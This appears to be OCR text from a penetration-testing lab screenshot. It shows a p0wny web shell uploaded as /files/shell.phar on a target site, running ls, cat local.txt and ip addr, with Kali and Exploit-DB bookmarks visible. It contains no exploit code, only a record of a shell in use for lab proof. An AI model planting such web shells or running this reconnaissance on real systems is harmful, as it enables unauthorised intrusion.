 /authen ×
Log In ‹ The Stationery Wa ×
p0wny@shell:~# × +
/files/shell.phar
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Getting Started Amazon Booking.com Most Visited Fieldwire Suggested Site
p0wny@shell:/home/ # ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
local.txt
p0wny@shell:/home/ # cat local.txt
p0wny@shell:/home/ # ip addr
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
3: ens160: mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:8a:82:91 brd ff:ff:ff:ff:ff:ff
altname enp3s0
inet scope global noprefixroute ens160
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:fe8a:8291/64 scope link
valid_lft forever preferred_lft forever
p0wny@shell:/home/ #